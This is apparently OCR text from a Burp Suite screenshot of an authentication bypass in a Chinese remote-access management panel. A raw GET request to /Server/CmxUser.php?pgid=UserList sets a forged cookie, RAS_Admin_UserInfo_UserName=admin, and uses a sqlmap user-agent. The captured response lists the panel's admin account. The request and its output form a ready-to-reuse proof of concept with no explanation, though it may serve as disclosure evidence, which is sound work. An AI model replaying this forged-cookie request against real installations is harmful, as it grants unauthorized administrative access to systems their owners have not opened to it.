 Go
Cancel
Target: http://10.100.100.133:8088
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render SSTVINFO SSTVINFO
GET /Server/CmxUser.php?pgid=UserList HTTP/1.1
Cache-control: no-cache
User-agent: sqlmap/1.5.5.12#dev (http://sqlmap.org)
Referer: http://10.100.100.133:8088/Server/CmxUserMap_1.php
Host: 10.100.100.133:8088
Cookie: RAS_Admin_UserInfo_UserName=admin
Accept: */*
Accept-encoding: gzip,deflate
Connection: close
<TABLE class="nm-list" border="0" cellspacing="0" cellpadding="0" ID="TABLE_28"
width="100%" bgcolor="#CCCCCC">
<TR><TD><TABLE width="100%" border="0" ID="TABLE_29" cellspacing="1" cellpadding="2">
<TR class="nm-list" bgcolor="">
<TD class="nm-heading">名称</TD>
<TD class="nm-heading">eKey绑定</TD>
<TD class="nm-heading">验证类型</TD>
<TD class="nm-heading">机器绑定</TD>
<TD class="nm-heading">时间限制</TD>
<TD class="nm-heading">最后登录</TD>
<TD class="nm-heading" WIDTH="14"></TD>
</TR>
<TR class="nm-row" bgcolor="#FFFFFF" NAME="TR_NAME" ID="TR_1">
<TD class="nm-row" ><A HREF="?pgid=User_Show&ID=36">admin</A></TD>
<TD class="nm-row" ><SPAN ID="usingeKey">不绑定</SPAN></TD>
<TD class="nm-row" ><SPAN ID="AppLoginType">普通型</SPAN></TD>
<TD class="nm-row" ><SPAN ID="MachineAmount">否</SPAN></TD>
<TD class="nm-row" ><SPAN ID="TimeType">不限制</SPAN></TD>
<TD class="nm-row" ><SPAN ID="LastLoginTime"></SPAN></TD>
<TD class="nm-row" align='right' width=14><INPUT TYPE="CHECKBOX" VALUE="36"
NAME="UserID[1]"  ID="UserID_1"></TD>
</TR>